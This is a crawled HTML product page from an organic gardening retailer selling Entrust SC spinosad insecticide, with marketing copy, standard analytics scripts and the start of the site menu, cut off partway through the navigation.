

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/entrust-sc-naturalyte-spinosad-insecticide/spider-mite-control1
body_size: 37099
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                  
   


<head>
  <title>Spider Mites - Entrust&trade; SC Naturalyte&reg; Insect Control</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Entrust SC, Entrust, Entrust Dow AgroSciences, Dow AgroSciences, Dow AgroSciences products, Dow products, Dow insecticides, Dow pesticides, Dow natural insecticides, Dow natural pesticides, Dow Naturalyte products, Dow Naturalyte, Naturalyte products, Naturalyte, Corteva Agrosciences, Corteva Agrosciences Products, Cortiva AgroSciences products, Entrust SC Naturalyte Insect Control, Naturalyte Insect Control, Naturalyte Insect Control product, Naturalyte Insect Control from Dow, Naturalyte OMRI listed insect spray, OMRI insect spray, OMRI certified insect spray, OMRI approved insect spray, OMRI approved insecticide, natural insect spray, all-natural insect spray, environmentally friendly insect spray, organic insect spray, flower spray, natural flower spray, organic flower spray, rose spray, natural rose spray, all natural rose spray, organic rose spray, vegetable spray, natural vegetable spray, all natural vegetable spray, organic vegetable spray, fruit tree spray, natural fruit tree spray, all natural fruit tree spray, organic fruit tree spray, nut tree spray, natural nut tree spray, all natural nut tree spray, organic nut tree spray, organic insecticide, natural insecticide, all natural insecticide, ornamental spray, ornamentals spray, all natural ornamentals spray, all natural ornamental spray, organic ornamental spray, organic ornamentals spray, ornamental insect spray, organic insecticide spray, natural insecticide spray, all natural insecticide spray, pesticide, organic pesticide, natural pesticide, all natural pesticide, earth friendly pesticide, environmentally conscious pesticide, environmentally friendly pesticide, Alfalfa Weevil, Apple Maggot, Armyworms, Asparagus Beetle, Bagworms, Banana Rust Thrips, Blueberry Gall Midge, Beetles, Cabbage Root Maggot, Carob Moth, Caterpillars, Cereal Leaf Beetle, Cherry Fruit Fly, Citrus Orangedog, Citrus Peelminer, Climbing Cutworm, Codling Moth, Cotton Bollworm (pre-bloom), Cotton Leafperforator, Currant Fruit Fly, Diamondback Moths, Emerald Ash Borer, European Corn Borer, European Grapevine Moth, Filbert Worm, Fireworms, Flea Beetle, Fruit Borer Caterpillar, Fruitworms, Grape Berry Moth, Grape Leaf Skeletonizer, Green Cloverleaf Worm, Hawaiian Flower Thrips, Hickory Shuckworm, Hornworms , Imported Cabbageworm, Katydids, Leafminers, Leafrollers, Lepidopterous larvae, Lewis Mites, Light Brown Apple Moth, Loopers, Melon Worms, Navel Orange Worm, Orange Tortix, Oriental Fruit Moth, Pecan Nut Casebearer, Peach Twig Borer, Pickleworm, Pine Tip Moth, Pink Cornworm, Red Imported Fire Ants, Redhumped Caterpillar, Red-necked Peanut Worm, Rindworms, Saltmarsh Caterpillar, Sawfly, Shore Fly, Southwestern Corn Borer, Spider Mites, Spotted Wing Drososphila, Sugarcane Bud Moth, Thrips, Tobacco Budworm, Tufted Apple Budmoth, Velvetbean Caterpillar, Walnut Husk Fly, Webworms, Western Bean Cutworm, spinosad insecticide, organic spinosad pesticide, organic spinosad insecticide, spinosad pesticide, chemical-free pesticide, chemical-free pesticides, spinosyn A, spinosyn D, OMRI, Organic Materials Review Institute, Organic Materials Research Institute, OMRI listed, OMRI certified, OMRI listed products, OMRI products, OMRI certified products, greenhouses, agriculture, greenhouse growing moth, moths, mothes, agricultural pests, agricultural, agricultural pest control, greenhouse pest, green house pests, green house pest, greenhouse pest control, green house pest control, greenhouse insect control, pest control in greenhouses, insect control in greenhouses, integrated pest management, IPM, integrated pest management practices, IPM practice, IPM methods, integrated pest management methods, spinosad active ingredient insecticide, spinosad active ingredient pesticide, cranberry cultivation, cranberries, growing vegetables, orchard pest control, spotted wing drosophila, swd" />
  <meta name="description" content="This organic liquid provides outstanding control for a lengthy list of crop pests and can be used on nearly any type of plant you can think of. Entrust SC Naturalyte Insect Control contains the naturally occurring soil bacterium, spinosad, in a much higher percentage (22.5%) than comparable spinosad insecticides. With this high percentage of active ingredient, you will have unchallenged control of targeted pests in a quick knockdown spray with residual benefits.
OMRI Listed and WSDA ApprovedEasy-to-use liquid formulation makes measuring and mixing a breeze
Works on contact and by ingestion
Can be used on row crops, and in orchards, nurseries and greenhouses
Contains spinosad (a Group 5 insecticide) derived from the fermentation of Saccharopolyspora spinose
Will not be distributed to other parts of the plant after foliar application
Does not persist in the environment; any overspray or residues on foliage will breakdown within days to weeks
Recommended for Integrated Pest Management (IPM) Programs
Relatively low toxicity to nontarget organisms (including beneficials), but do not apply to blooming, pollen-shedding or nectar-producing parts of plants if bees may forage on the plants within 3 hours of treatment
Can be used on asparagus, berries, cereal grains, citrus, coffee, cottonseed, cranberries, dates, fruit (pome, stone, vining), grasses, herbs, hops, legumes, non-grass animal feeds, ornamentals, peanuts (not for use in CA), peppermint/spearmint, pineapple, pomegranate, quinoa, root &amp; tuber vegetables, soybeans, spices, tree farms, tree nuts, vegetables, and more. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Entrust&trade; SC Naturalyte&reg; Insect Control"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/entrust-sc-naturalyte-spinosad-insecticide/spider-mite-control1"/>
   <meta property="og:description" content=" This organic liquid provides outstanding control for a lengthy list of crop pests and can be used on nearly any type of plant you can think of. Entrust SC Naturalyte Insect Control contains the naturally occurring soil bacterium, spinosad, in a much higher percentage (22.5%) than comparable spinosad insecticides. With this high percentage of active ingredient, you will have unchallenged control of targeted pests in a quick knockdown spray with residual benefits. 
 OMRI Listed and WSDA Approved Easy-to-use liquid formulation makes measuring and mixing a breeze
 Works on contact and by ingestion
 Can be used on row crops, and in orchards, nurseries and greenhouses
 Contains spinosad (a Group 5 insecticide) derived from the fermentation of  Saccharopolyspora spinose 
 Will not be distributed to other parts of the plant after foliar application
 Does not persist in the environment; any overspray or residues on foliage will breakdown within days to weeks
 Recommended for Integrated Pest Management (IPM) Programs
 Relatively low toxicity to nontarget organisms (including beneficials), but do not apply to blooming, pollen-shedding or nectar-producing parts of plants if bees may forage on the plants within 3 hours of treatment    
Can be used on asparagus, berries, cereal grains, citrus, coffee, cottonseed, cranberries, dates, fruit (pome, stone, vining), grasses, herbs, hops, legumes, non-grass animal feeds, ornamentals, peanuts (not for use in CA), peppermint/spearmint, pineapple, pomegranate, quinoa, root & tuber vegetables, soybeans, spices, tree farms, tree nuts, vegetables, and more.  "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1271150_entrust_sc_v2_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$725.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/entrust-sc-naturalyte-spinosad-insecticide/spinosad-caterpillar-control" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Entrust&trade; SC Naturalyte&reg; Insect Control",
                          "item_id": "1271150-G",
                          "coupon": "",
                          "item_brand": "Dow AgroSciences",
                          "price" :  "",
                          "item_category": "Spider Mites"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1271150-G ",
                "item_list_name" : "Related Products - Entrust&trade; SC Naturalyte&reg; Insect Control - 1271150-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "PyGanic Specialty",
                          "item_id": "1288770-G",
                          "coupon": "",
                          "item_brand": "MGK Insect Control Solutions",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1288770-G ",
                          "item_list_name" : "Related Products - PyGanic Specialty - 1288770-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Ancora&reg;  Microbial Insecticide",
                          "item_id": "1332874",
                          "coupon": "",
                          "item_brand": "OHP, Inc.",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1332874 ",
                          "item_list_name" : "Related Products - Ancora&reg;  Microbial Insecticide - 1332874"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Eco-1&reg; 40",
                          "item_id": "1458140-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1458140-G ",
                          "item_list_name" : "Related Products - Eco-1&reg; 40 - 1458140-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Azatin&reg;  O",
                          "item_id": "1222210",
                          "coupon": "",
                          "item_brand": "OHP, Inc.",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1222210 ",
                          "item_list_name" : "Related Products - Azatin&reg;  O - 1222210"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Garden Insect Spray - Concentrate",
                          "item_id": "1257900-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "19.25",
                          "item_category": "Spider Mites",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1257900-G ",
                          "item_list_name" : "Related Products - Monterey Garden Insect Spray - Concentrate - 1257900-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "PRINCIPLE&trade; WP",
                          "item_id": "1342000-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1342000-G ",
                          "item_list_name" : "Related Products - PRINCIPLE&trade; WP - 1342000-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "LALGUARD M52 OD",
                          "item_id": "1332998-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1332998-G ",
                          "item_list_name" : "Related Products - LALGUARD M52 OD - 1332998-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "AzaGuard&reg;",
                          "item_id": "1222205-G",
                          "coupon": "",
                          "item_brand": "BioSafe Systems",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1222205-G ",
                          "item_list_name" : "Related Products - AzaGuard&reg; - 1222205-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Agro Pest&trade;",
                          "item_id": "1458310-G",
                          "coupon": "",
                          "item_brand": "Agro Research International",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 9,
                          "item_list_id" : "Related Products - 1458310-G ",
                          "item_list_name" : "Related Products - Agro Pest&trade; - 1458310-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1271150-G',                   // Product ID (string).
    'name': 'Entrust&trade; SC Naturalyte&reg; Insect Control', // Product name (string).
   'category': 'Spider Mites'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Entrust&trade; SC Naturalyte&reg; Insect Control',
  content_category: 'Spider Mites',
  content_ids: ['1271150-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Entrust&trade; SC Naturalyte&reg; Insect Control">
<meta name="twitter:description" content=" This organic liquid provides outstanding control for a lengthy list of crop pests and can be used on nearly any type of plant you can think of. Entrust SC Naturalyte Insect Control contains the naturally occurring soil bacterium, spinosad, in a much higher percentage (22.5%) than comparable spinosad insecticides. With this high percentage of active ingredient, you will have unchallenged control of targeted pests in a quick knockdown spray with residual benefits. 
 OMRI Listed and WSDA Approved Easy-to-use liquid formulation makes measuring and mixing a breeze
 Works on contact and by ingestion
 Can be used on row crops, and in orchards, nurseries and greenhouses
 Contains spinosad (a Group 5 insecticide) derived from the fermentation of  Saccharopolyspora spinose 
 Will not be distributed to other parts of the plant after foliar application
 Does not persist in the environment; any overspray or residues on foliage will breakdown within days to weeks
 Recommended for Integrated Pest Management (IPM) Programs
 Relatively low toxicity to nontarget organisms (including beneficials), but do not apply to blooming, pollen-shedding or nectar-producing parts of plants if bees may forage on the plants within 3 hours of treatment    
Can be used on asparagus, berries, cereal grains, citrus, coffee, cottonseed, cranberries, dates, fruit (pome, stone, vining), grasses, herbs, hops, legumes, non-grass animal feeds, ornamentals, peanuts (not for use in CA), peppermint/spearmint, pineapple, pomegranate, quinoa, root & tuber vegetables, soybeans, spices, tree farms, tree nuts, vegetables, and more.  ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1271150_entrust_sc_v2_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$725.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Spinosad Products">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1271150_entrust_sc_v2_600x600.jpg",
                    "description": " This organic liquid provides outstanding control for a lengthy list of crop pests and can be used on nearly any type of plant you can think of. Entrust SC Naturalyte Insect Control contains the naturally occurring soil bacterium, spinosad, in a much higher percentage (22.5%) than comparable spinosad insecticides. With this high percentage of active ingredient, you will have unchallenged control of targeted pests in a quick knockdown spray with residual benefits. 
 OMRI Listed and WSDA Approved Easy-to-use liquid formulation makes measuring and mixing a breeze
 Works on contact and by ingestion
 Can be used on row crops, and in orchards, nurseries and greenhouses
 Contains spinosad (a Group 5 insecticide) derived from the fermentation of  Saccharopolyspora spinose 
 Will not be distributed to other parts of the plant after foliar application
 Does not persist in the environment; any overspray or residues on foliage will breakdown within days to weeks
 Recommended for Integrated Pest Management (IPM) Programs
 Relatively low toxicity to nontarget organisms (including beneficials), but do not apply to blooming, pollen-shedding or nectar-producing parts of plants if bees may forage on the plants within 3 hours of treatment    
Can be used on asparagus, berries, cereal grains, citrus, coffee, cottonseed, cranberries, dates, fruit (pome, stone, vining), grasses, herbs, hops, legumes, non-grass animal feeds, ornamentals, peanuts (not for use in CA), peppermint/spearmint, pineapple, pomegranate, quinoa, root &amp; tuber vegetables, soybeans, spices, tree farms, tree nuts, vegetables, and more.  ",
                    "name": "Entrust&amp;trade; SC Naturalyte&amp;reg; Insect Control",
                    "url": "https://www.arbico-organics.com/product/entrust-sc-naturalyte-spinosad-insecticide/spinosad-caterpillar-control",
                    "productID": "1271150-G",
                    "mpn": "1271150-G",
                    "sku": "1271150-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Dow AgroSciences"
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "Quart Concentrate",
                                "priceCurrency": "USD",
                                "price": "725.00",
                                "priceValidUntil": "2026-02-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/entrust-sc-naturalyte-spinosad-insecticide/spinosad-caterpillar-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
